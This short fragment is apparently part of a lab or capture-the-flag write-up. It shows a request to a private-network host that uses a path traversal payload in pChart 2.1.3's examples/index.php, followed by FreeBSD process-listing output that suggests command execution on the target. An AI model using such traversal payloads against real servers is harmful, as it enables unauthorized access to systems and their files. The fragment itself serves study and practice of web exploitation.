 192.168.88.148/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/tmp/1
USER    PID  %CPU %MEM    VSZ    RSS  TT  STAT STARTED      TIME COMMAND
root     11 100.0  0.0      0     16  ??  RL    8:14AM 101:02.23 [idle]
root      0   0.0  0.0      0    160  ??  DLs   8:14AM   0:01.72 [kernel]
root      1   0.0  0.1   6280    604  ??  ILs   8:14AM   0:00.00 /sbin/init --
root      2   0.0  0.0      0     16  ??  DL    8:14AM   0:00.00 [mpt_recovery0
root      3   0.0  0.0      0     16  ??  DL    8:14AM   0:00.01 [fdc0]
root      4   0.0  0.0      0     16  ??  DL    8:14AM   0:00.00 [sctp_iterator
root      5   0.0  0.0      0     16  ??  DL    8:14AM   0:00.00 [xpt_thrd]
root      6   0.0  0.0      0     16  ??  DL    8:14AM   0:00.00 [pagedaemon]
root      7   0.0  0.0      0     16  ??  DL    8:14AM   0:00.00 [vmdaemon]
root      8   0.0  0.0      0     16  ??  DL    8:14AM   0:00.00 [pagezero]
root      9   0.0  0.0      0     16  ??  DL    8:14AM   0:00.01 [bufdaemon]
root     10   0.0  0.0      0     16  ??  DL    8:14AM   0:00.00 [audit]
root     12   0.0  0.0      0    224  ??  WL    8:14AM   0:04.61 [intr]
root     13   0.0  0.0      0     48  ??  DL    8:14AM   0:00.47 [geom]
root     14   0.0  0.0      0     16  ??  DL    8:14AM   0:00.14 [yarrow]
root     15   0.0  0.0      0     16  ??  DL    8:14AM   0:00.12 [syncer]
root     16   0.0  0.0      0     16  ??  DL    8:14AM   0:00.01 [vnlru]
root     17   0.0  0.0      0     16  ??  DL    8:14AM   0:00.02 [softdepflush]
root    105   0.0  0.1  10060   1212  ??  Is    8:14AM   0:00.00 adjkerntz -i
root    559   0.0  0.2  10052   1576  ??  Is    8:14AM   0:00.00 dhclient: em0
_dhcp   611   0.0  0.2  10052   1712  ??  Ss    8:14AM   0:00.01 dhclient: em0
root    627   0.0  0.3  10372   3488  ??  Is    8:14AM   0:00.00 /sbin/devd
root    819   0.0  0.2  12184   1628  ??  Ss    8:14AM   0:00.01 /usr/sbin/sysl
root    963   0.0  0.2  10056   1560  ??  I     8:14AM   0:00.00 /usr/local/oss
ossec   967   0.0  0.3  10052   3420  ??  I     8:14AM   0:00.59 /usr/local/oss
root    970   0.0  0.2  10052   1640  ??  S     8:14AM   0:00.05 /usr/local/oss
root    975   0.0  0.2  10052   2124  ??  I     8:14AM   0:01.30 /usr/local/oss
ossec   979   0.0  0.2  10052   1800  ??  I     8:14AM   0:00.00 /usr/local/oss
mysql  1084   0.0  0.2  14636   1964  ??  Is    8:14AM   0:00.00 /bin/sh /usr/l
mysql  1164   0.0  4.6 219884  47148  ??  I     8:14AM   0:00.60 /usr/local/lib
root   1178   0.0  1.3 206796  13828  ??  Ss    8:14AM   0:00.11 /usr/local/sbi
root   1206   0.0  0.4  20384   4116  ??  Ss    8:14AM   0:00.05 sendmail: acce
smmsp  1210   0.0  0.4  20384   4128  ??  Is    8:14AM   0:00.00 sendmail: Queu
root   1216   0.0  0.2  14260   1716  ??  Is    8:14AM   0:00.01 /usr/sbin/cron
root   1258   0.0  0.4  26404   3896  ??  I     8:14AM   0:02.80 /usr/local/lib
www    1333   0.0  2.2 210892  22728  ??  I     8:14AM   0:00.12 /usr/local/sbi